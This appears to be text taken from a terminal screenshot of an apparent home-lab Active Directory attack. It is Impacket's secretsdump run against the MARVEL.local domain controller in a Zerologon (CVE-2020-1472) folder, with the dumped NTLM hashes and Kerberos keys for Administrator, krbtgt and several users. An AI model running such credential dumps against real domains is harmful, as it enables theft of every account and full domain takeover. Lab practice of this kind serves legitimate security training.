 root@kali: /opt/CVE-2020-1472
File Actions Edit View Help
┌──(root㉿kali)-[/opt/CVE-2020-1472]
└─# secretsdump.py -just-dc MARVEL/HYDRA-DC\$@192.168.17.129
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5dbde4a7fe0e1cced076a9a3ff2128ad:::
MARVEL.local\fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\tstark:1104:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
MARVEL.local\pparker:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
MARVEL.local\SQLService:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
LBTewVxyEl:1109:aad3b435b51404eeaad3b435b51404ee:183d8054ab9633da23c58dc2b43ead50:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:4e4d32d465c3776fb0535da64927ad03:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:7dc51f8e35b789dcc847ec6cb4184799:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:d6456f4d8291c9e5bcee69110ef766431f28bbfe7fb68918125f27c96493aa40
Administrator:aes128-cts-hmac-sha1-96:3326b434d9fe86bc90909df0cafd1285
Administrator:des-cbc-md5:3d917cececcb6113
krbtgt:aes256-cts-hmac-sha1-96:86e80c4f678301022d9d2d39ba74c9518320c536925299260058e370b7db6380
krbtgt:aes128-cts-hmac-sha1-96:0a7fd3be180fa15076a6176b3819c51c
krbtgt:des-cbc-md5:dc8ff8ce8c9886a4
MARVEL.local\fcastle:aes256-cts-hmac-sha1-96:35f093c1a2aafb4dffbf63201a8a9ec9171a621a3ff90b199bc92273a74d8409
MARVEL.local\fcastle:aes128-cts-hmac-sha1-96:7583c4fe87334691ef5e7fd863f636f9
MARVEL.local\fcastle:des-cbc-md5:4fa7ad454cc78954
MARVEL.local\tstark:aes256-cts-hmac-sha1-96:447ebde31565cc30a26546162f6281131104429be4bc1a0f3505cf60d9152e04
MARVEL.local\tstark:aes128-cts-hmac-sha1-96:a70787ea900ab22ba00f26fb9b67e3fc
MARVEL.local\tstark:des-cbc-md5:e6b029f470f2d5dc
MARVEL.local\pparker:aes256-cts-hmac-sha1-96:5fc6b0c6792c9a3b62432eda4a61e5c71efc2c57f5466abea92ac4c16fcae580
MARVEL.local\pparker:aes128-cts-hmac-sha1-96:7693d96d854240b8c654c1f8a86387e1
MARVEL.local\pparker:des-cbc-md5:e3d640734938ec34
MARVEL.local\SQLService:aes256-cts-hmac-sha1-96:7e434c38e06b23841e6764f58a7daaf8ab32c782b98c41e8a0cfe7bea0d00a93
MARVEL.local\SQLService:aes128-cts-hmac-sha1-96:0ad727708ef2aabfe159f71c579c9a0e
MARVEL.local\SQLService:des-cbc-md5:523d2c0ecdea6eba
LBTewVxyEl:aes256-cts-hmac-sha1-96:9d2536ff4a5209b876bc959a011597bd01b29e6546534de08d97ac3ae05af552